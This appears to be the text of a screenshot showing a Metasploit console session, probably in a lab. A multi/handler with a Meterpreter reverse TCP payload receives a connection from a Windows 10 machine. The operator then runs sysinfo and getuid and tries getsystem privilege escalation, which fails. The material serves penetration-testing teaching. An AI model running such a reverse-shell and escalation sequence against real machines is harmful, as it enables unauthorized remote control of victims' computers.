 tmoose@ubuntu: ~/rapid7/metasploit-framework
7:39 AM
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.135.168  yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 1 opened (192.168.135.168:5555 -> 192.168.132.125:49677) at 2019-12-31 07:38:47 -0600
meterpreter > sysinfo
Computer        : DESKTOP-D1E425Q
OS              : Windows 10 (10.0 Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > backgroun